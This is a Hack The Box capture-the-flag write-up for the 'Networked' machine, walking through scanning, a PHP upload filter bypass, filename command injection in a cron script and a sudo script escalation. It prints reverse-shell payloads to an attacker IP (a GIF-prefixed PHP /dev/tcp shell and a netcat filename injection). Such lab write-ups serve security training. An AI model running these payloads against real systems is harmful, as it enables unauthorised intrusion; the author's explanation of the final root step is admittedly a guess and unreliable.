Hack The Box – Networked
Networked was an easy but very interesting box that left me confused at the end. I have not figured out why the final exploit worked but I plan on setting up an environment to find the reason it worked and update this page.
Content
- Information
- Reconnaissance
- Initial Access & Execution
- User Privilege Escalation
- Root Privilege Escalation
- Data Exfiltration
Information
- IP: 10.10.10.146
- OS: Linux
Reconnaissance
I ran map against the target running Nmap against the target, -sC to run Nmap scripts, and -sV for get service’s version running on port.
root@kali:~/htb/boxes/networked# nmap -sC -sV -oA nmap/nmap_scan 10.10.10.146
Starting Nmap 7.80 ( https://nmap.org ) at 2019-10-31 21:03 EDT
Nmap scan report for 10.10.10.146
Host is up (0.077s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
...
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
...
443/tcp closed https
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 31.81 seconds
I discovered port 22 open running SSH. I attempted to connect and try password guessing but it wasn’t fruitful. Port 443 is closed, which is interesting since a web server is installed on the host. I assume the creator of the box doesn’t want us to poke on that service just yet. The last port 80 is running a website. It appears to be a custom photo album web application.

Nothing of interest in the main page, so I proceeded to run gobuster against the website. /Upload and /backup directories are found. My initial curiosity lead me to backups.
root@kali:~/htb/boxes/networked/nmap# gobuster dir -u 10.10.10.146 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -o gobuster_medium.txt
...
/uploads (Status: 301)
/backup (Status: 301)
In the /backup directory, I found a tar file that contained the source code for the web application. Nothing of interest was found in index.php. However, lib.php and upload.php a vulnerability in how the images are validated before being uploaded.

The file lib.php is a required include in upload.php. upload.php performs the check before images are uploaded into the application based on the following criteria: file size < 60kb, filename extension must be jpg, gif, and a few other, and lastly it checks for that the file contains the magic bytes of known image formats. Upload.php provides a custom upload interface.

Initial Access & Execution
Photos.php includes any file in /uploads that is not index.php. I created a custom payload containing the magic bytes of the gif file format and appended code for a reverse shell. I created a file named payload.php.jpg with the following contents.
GIF89a;
<?php exec('bash -i >& /dev/tcp/10.10.15.154/8880 0>&1'); ?>
Then I proceeded to upload the payload using upload.php file upload tool. I launched a new terminal console, ran netcat on listening mode, and then I clicked “go!”.

Next, I proceed to photos.php to view the photo album and have the server execute my payload.

Now I have obtain initial access and have a shell as apache user.
root@kali:~/htb/boxes/networked# nc -lvp 8880
...
bash-4.2$ whoami
apache
User Privilege Escalation
I proceed to run LinEnum.sh, a great Linux enumeration script but nothing interesting is found since I am running as a limited user, apache. Apache had access to /home/guly directory. In the directory, I found two files of interest: crontab.guly, which runs check_attack.php every 15 minutes as a cron job and runs as user guly. check_attack.php. looks for files that have been uploaded into /uploads and doesn’t meet the requirements and then attempts to remove them. However, there is a vulnerability allows command execution when processing a file for deletion at:
exec("nohup /bin/rm -f $path$value > /dev/null 2>&1 &");
$value is not sanitized, and it can be escaped to run custom commands. I use the vulnerability to create a new shell as the owner of the script, guly. To exploit the vulnerability, I create a new file in /uploads that contains a netcat command in the filename.
bash-4.2$ touch ;nc -c bash 10.10.15.154 8881; │
touch ;nc -c bash 10.10.15.154 8881;

I have a new limited shell as user, which I immediately upgraded to a tty shell by creating yet another reverse shell.
bash -i >& /dev/tcp/10.10.15.154/8882 0>&1
I ran LinEnum.sh, a great Linux enumeration script, and discovered a file that could possibly lead to privilege escalation. The same results could have been gathered with basic enumeration techniques.
[guly@networked ~]$ sudo -l
sudo -l
...
User guly may run the following commands on networked:
(root) NOPASSWD: /usr/local/sbin/changename.sh
Root Privilege Escalation
The file changeme.sh is used to replace a network interface script at /etc/sysconfig/network-scripts/ifcfg-guly and runs as root. The script file prompts the users for four inputs. I managed to fuzz the application into giving me a root shell. However, I am not entirely sure why I was able to escape the loop and get a root shell. I think the flaw is in while [[ ! $x =~ $regexp ]];. Because the variable $x is not quoted, I am able to escape the loop by passing -e /bin/bash as an input and get a root shell.
Data Exfiltration
[root@networked ~]# cat root.txt
cat root.txt
If you know why -e /bin/bash was able to escape the loop, please drop a comment below.

